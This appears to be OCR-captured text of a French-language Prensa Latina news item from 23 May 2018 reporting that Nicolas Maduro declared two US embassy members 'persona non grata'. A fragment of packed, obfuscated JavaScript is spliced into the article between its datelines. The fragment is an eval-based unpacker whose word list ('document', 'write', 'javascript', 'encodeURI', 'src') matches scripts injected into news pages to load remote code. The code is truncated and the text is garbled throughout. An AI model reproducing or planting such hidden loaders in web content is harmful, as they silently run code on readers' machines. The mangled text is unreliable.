
Caracas,
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) 23 mai (Prensa Latina) Le président du
Venezuela, Nicolas Maduro, a aujourd'hui
déclaré"persona non grata" deux membres de
l'ambassade des Etats-Unis au Venezuela.
23 mai 2018
19:33
Caracas,